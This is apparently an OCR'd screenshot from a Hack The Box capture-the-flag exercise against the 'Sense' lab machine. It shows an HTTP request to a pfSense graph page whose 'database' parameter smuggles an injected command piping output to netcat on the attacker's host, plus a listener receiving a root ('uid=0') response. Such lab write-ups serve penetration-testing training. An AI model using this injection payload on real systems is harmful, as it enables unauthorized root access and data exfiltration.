 Request
Pretty Raw \n Actions
1 GET /status_rrd_graph_img.php?database=queues;id|nc+10.10.14.18+5555 HTTP/1.1
2 Host: 10.10.10.60
3 User-Agent:
4 Accept
5 Accept
6 Accept
7 Refere
8 Connec
9 Cookie
10 Upgrad
11 Cache-
12
13
File Actions Edit View Help
(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Sense]
# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.60] 15839
uid=0(root) gid=0(wheel) groups=0(wheel)
(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Sense]
#